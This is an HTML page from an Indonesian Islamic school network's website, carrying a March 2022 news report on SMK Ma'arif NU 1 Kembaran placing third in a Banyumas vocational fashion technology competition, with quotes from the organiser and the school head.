<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.pcmaarifnubanyumas.org/gallery/">Gallery</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a>Link Terkait</a>
<ul class="sub-menu">
	<li id="menu-item-2926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2926"><a href="https://journal.pcmaarifnubanyumas.org/index.php/harakah">Jurnal Harakah</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a target="_blank" href="https://www.nu.or.id/">Website NU</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a target="_blank" href="https://www.kemdikbud.go.id/">Kemdikbud</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a target="_blank" href="https://kemenag.go.id/">Kemenag</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-825"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/simas/index.php/login">Sistem Informasi Manajemen Ma&#8217;arif Banyumas</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="http://simnu.id/login">Sistem Informasi Ma&#8217;arif NU</a></li>
</ul>
</li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1411"><a href="https://www.pcmaarifnubanyumas.org/lainnya/">Lainnya</a>
<ul class="sub-menu">
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/grafik-jumlah-siswa-tahun-pelajaran-2021-2022/">Siswa</a></li>
</ul>
</li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pcmaarifnubanyumas.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pcmaarifnubanyumas.org/category/berita/" itemprop="item"><span itemprop="name">Berita</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pcmaarifnubanyumas.org/selamat-smk-maarif-nu-1-kembaran-raih-juara-fashion-technology/" itemprop="item"><span itemprop="name">Selamat! SMK Ma’arif NU 1 Kembaran Raih Juara Fashion Technology</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1474" class="af-single-article post-1474 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-smk">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/smk/" 
                            aria-label="View all posts in SMK"> 
                                 SMK
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Selamat! SMK Ma’arif NU 1 Kembaran Raih Juara Fashion Technology</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2022/03/">
            7 Maret 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/selamat-smk-maarif-nu-1-kembaran-raih-juara-fashion-technology/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img loading="lazy" width="1024" height="472" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/03/LP-MAARIF-NU.jpeg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="LP MA&#039;ARIF NU" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/03/LP-MAARIF-NU.jpeg 1600w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/03/LP-MAARIF-NU-300x138.jpeg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/03/LP-MAARIF-NU-1024x472.jpeg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/03/LP-MAARIF-NU-768x354.jpeg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/03/LP-MAARIF-NU-1536x708.jpeg 1536w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Banyumas, <em>Media Ma&#8217;arif (07/03/2022)</em> &#8212; Setelah melalui proses penilaian selama tiga hari, SMK Ma’arif NU 1 Kembaran akhirnya berhasil meraih juara 3 pada lomba fashion technology. Sebuah ajang unjuk keterampilan bagi SMK di bidang tata busana se-Kabupaten Banyumas yang digelar di Aula SMK Ma&#8217;arif NU 1 Kembaran, Rabu-Jum&#8217;at, 2-4 Maret 2022.</p>
<p>Ketua MKKS SMK Kabupaten Banyumas, Drs. Dani Priya Widada menyampaikan tujuan lomba untuk melakukan seleksi siswa maju ke LKS Fashion Technology tingkat Provinsi Jawa Tengah. Meningkatkan keterampilan siswa SMK agar mampu berkarya dan siap bersaing di dunia kerja dan dunia industri.</p>
<p>“Lomba fashion technology SMK digelar untuk menambah semangat dan menginspirasi para siswa SMK Jurusan Tata Busana. Sebagai ajang unjuk kemampuan dan hasil karya siswa untuk siap bersaing di dunia kerja maupun dunia industri,” terangnya, Sabtu (5 Maret 2022).</p>
<p>Kepala SMK Ma&#8217;arif NU 1 Kembaran, Astajib Syariful Asyhar, S.T mengatakan agar peserta untuk terus meningkatkan latihan dan tidak boleh berkecil hati. Menurutnya, menang kalah sudah menjadi hal yang wajar. Semua siswa peserta lomba fashion technology SMK merupakan siswa yang hebat, terbaik dan terpilih.</p>
<p>“Ke depan latihan harus dimaksimalkan dengan mengevaluasi kekurangan di tahun ini. Semua peserta sangat kreatif dan inovatif sehingga perlu pengembangan model dan varian karya yang lebih menarik,” harapnya.</p>
<p>Seperti diketahui, Juara 1 diraih oleh SMK Negeri 3 Purwokerto, Juara 2 SMK YPE Sumpiuh, dan Juara 3 SMK Ma&#8217;arif NU 1 Kembaran.</p>
<p>(Musmuallim)</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pcmaarifnubanyumas.org/ayo-ke-perpus-mi-maarif-nu-1-sokaraja-tengah-launching-gedung-perpustakaan-baru/" rel="prev">Previous: <span class="em-post-navigation nav-title">Ayo ke Perpus! MI Ma&#8217;arif NU 1 Sokaraja Tengah Launching Gedung Perpustakaan Baru</span></a></div><div class="nav-next"><a href="https://www.pcmaarifnubanyumas.org/penerimaan-peserta-didik-baru-mts-maarif-nu-1-sumpiuh-tp-2022-2023/" rel="next">Next: <span class="em-post-navigation nav-title">Penerimaan Peserta Didik Baru MTs Ma&#8217;arif NU 1 Sumpiuh TP 2022/2023</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/"
                        aria-label="LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="workshop kelembagaan" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1024x683.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1536x1024.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/lembaga/" 
                            aria-label="View all posts in Lembaga"> 
                                 Lembaga
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/new-post-2/" 
                            aria-label="View all posts in New Post"> 
                                 New Post
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
                      LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/11/">
            3 November 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/"
                        aria-label="Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI">
                        <img width="300" height="226" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg" class="attachment-medium size-medium wp-post-image" alt="Gus Rohman" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1024x771.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-768x578.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1536x1157.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-2048x1542.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
                      Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/08/">
            6 Agustus 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/"
                        aria-label="Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang">
                        <img width="300" height="169" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="WEBSITE SAKOMA" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1024x576.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-768x432.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-570x320.jpg 570w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1536x864.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mi/" 
                            aria-label="View all posts in MI"> 
                                 MI
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/" 
                            aria-label="View all posts in SAKOMA NU"> 
                                 SAKOMA NU
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
                      Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/03/">
            2 Maret 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/selamat-smk-maarif-nu-1-kembaran-raih-juara-fashion-technology/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.pcmaarifnubanyumas.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1474' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-4" class="widget covernews-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="block-4" class="widget covernews-widget widget_block"></div><div id="categories-4" class="widget covernews-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.pcmaarifnubanyumas.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.pcmaarifnubanyumas.org/category/lembaga/">Lembaga</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.pcmaarifnubanyumas.org/category/other/">other</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.pcmaarifnubanyumas.org/category/parimatch/">Parimatch</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.pcmaarifnubanyumas.org/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.pcmaarifnubanyumas.org/category/porsema-xii/">Porsema XII</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/">SAKOMA NU</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Anda mungkin melewatkannya      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/"
                        aria-label="LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="workshop kelembagaan" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1024x683.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1536x1024.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/lembaga/" 
                            aria-label="View all posts in Lembaga"> 
                                 Lembaga
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/new-post-2/" 
                            aria-label="View all posts in New Post"> 
                                 New Post
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
                      LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/11/">
            3 November 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/"
                        aria-label="Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI">
                        <img width="300" height="226" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg" class="attachment-medium size-medium wp-post-image" alt="Gus Rohman" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1024x771.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-768x578.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1536x1157.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-2048x1542.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
                      Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/08/">
            6 Agustus 2025          </a>
        </span>
                      <span class="aft-comment-count">
